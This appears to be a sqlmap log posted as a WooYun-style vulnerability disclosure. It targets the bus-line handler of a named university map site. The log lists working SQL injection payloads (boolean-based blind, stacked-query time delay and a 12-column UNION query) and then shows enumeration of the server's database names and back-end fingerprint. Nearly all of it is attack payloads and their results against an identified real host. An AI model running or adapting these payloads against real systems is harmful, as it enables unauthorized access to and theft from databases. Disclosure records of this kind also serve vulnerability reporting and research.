 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://map.hznu.edu.cn:80/Handler/BusLineSeach.ashx?cmd=GetBusLine&
Linenum=-1' OR 1=1 AND 7375=7375 or 'EzCoSVe2'=' &_=1454165155209
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://map.hznu.edu.cn:80/Handler/BusLineSeach.ashx?cmd=GetBusLine&
Linenum=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- or 'EzCoSVe2'=' &_=1454165155209
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: http://map.hznu.edu.cn:80/Handler/BusLineSeach.ashx?cmd=GetBusLine&
Linenum=-1' OR 1=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(120)
+CHAR(98)+CHAR(113)+CHAR(78)+CHAR(117)+CHAR(85)+CHAR(79)+CHAR(83)+CHAR(88)+CHAR(
67)+CHAR(120)+CHAR(100)+CHAR(109)+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(98)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--  or 'EzCoSVe2'=' &_=1454165155209
---
[19:04:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[19:04:08] [INFO] fetching database names
[19:04:09] [WARNING] reflective value(s) found and filtering out
available databases [8]:
[*] edushi.second_HZSF
[*] edushi.second_HZSF_new
[*] edushi_second_HZshifandaxue20130123
[*] HZSF_Temp
[*] master
[*] model
[*] msdb
[*] tempdb
[19:04:09] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\map.hznu.edu.cn'
www.wooyun.org